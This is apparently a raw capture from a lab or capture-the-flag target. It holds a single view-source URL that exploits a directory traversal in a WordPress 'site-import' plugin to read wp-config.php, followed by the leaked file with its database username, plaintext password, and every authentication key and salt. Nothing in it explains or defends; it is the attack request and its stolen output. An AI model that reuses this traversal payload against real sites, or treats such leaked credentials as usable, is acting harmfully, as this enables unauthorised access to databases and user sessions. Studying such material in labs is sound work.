 view-source:http://10.14.1.3/wp-content/plugins/site-import/admin/page.php?url=../../../../../../../../../../../../../../../../var/www/html/wp-config.php
1 <?php
2 /**
3  * The base configuration for WordPress
4  *
5  * The wp-config.php creation script uses this file during the
6  * installation. You don't have to use the web site, you can
7  * copy this file to "wp-config.php" and fill in the values.
8  *
9  * This file contains the following configurations:
10  *
11  * * MySQL settings
12  * * Secret keys
13  * * Database table prefix
14  * * ABSPATH
15  *
16  * @link https://codex.wordpress.org/Editing_wp-config.php
17  *
18  * @package WordPress
19  */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define('DB_NAME', 'wordpress');
24
25 /** MySQL database username */
26 define('DB_USER', 'techblog');
27
28 /** MySQL database password */
29 define('DB_PASSWORD', 'z8n#DZf@Sa#X!4@tqG');
30
31 /** MySQL hostname */
32 define('DB_HOST', 'localhost');
33
34 /** Database Charset to use in creating database tables. */
35 define('DB_CHARSET', 'utf8mb4');
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define('DB_COLLATE', '');
39
40 /**#@+
41  * Authentication Unique Keys and Salts.
42  *
43  * Change these to different unique phrases!
44  * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
45  * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
46  *
47  * @since 2.6.0
48  */
49 define('AUTH_KEY',         '#=spZ-Mgj_Sb?z~C/fm3Q?Br$mb7<$v{Ym}@wB.bhNV6V>rCS M}j<!Zkw+$!$q}');
50 define('SECURE_AUTH_KEY',  '$b~al@F|ReRop@?|uM=f/qwryU*^wk(q._R{`I:-3BsK12} |;s0x.Qt6Knj1J`?');
51 define('LOGGED_IN_KEY',    ';e!M0ZECs9cY=pm]4-IB$%?x5S5gP;JOEipa)z7C<!>OPg~uH7yv1qkV6UB,7q1N');
52 define('NONCE_KEY',        'i_v5q k@m+B9;pDrwEtSy,sxPt0z/jbAta]AsQ_C5pTljh@q;XSVK1%axg9ty8Mz');
53 define('AUTH_SALT',        '(Z)cLl;FaE9UmU >I683.f.z!I85;ihCd!l.DeMQQh2dCJq=?zR`oBPTVpQ3<G G');
54 define('SECURE_AUTH_SALT', 'r=Sf}nSby=<<9k;U(lh[&Ynx3;@DIB&ZAw|Fv[{%ZC[F1Xp.Qv@_CY@|]Cj#NOv/');
55 define('LOGGED_IN_SALT',   ' 3o&AfD[EDYY,cp)Vy .xV2;~[Jk O6PW6WB`/ty-aeQ!rT!1kGD%E/C$J6H[BHE');
56 define('NONCE_SALT',       ']N;r:1QI3VWa-8+x~!z%1%HRQYv^EnA3IwtN^BF|rHP$A:yiLQ+RBx_U;g(/Is7{');